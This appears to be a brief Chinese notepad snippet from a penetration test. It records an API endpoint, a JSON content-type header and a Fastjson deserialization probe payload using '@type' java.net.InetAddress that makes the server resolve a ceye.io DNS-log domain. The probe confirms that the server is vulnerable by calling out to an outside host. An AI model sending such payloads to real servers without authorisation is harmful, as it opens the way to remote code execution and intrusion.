 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/api/work/queryTaskByWorkId 访问路径
'Content-Type': 'application/json;charset=UTF-8' 保证格式
Post 测试payload
{"@type":"java.net.InetAddress","val":"test.sr3uwk.ceye.io"}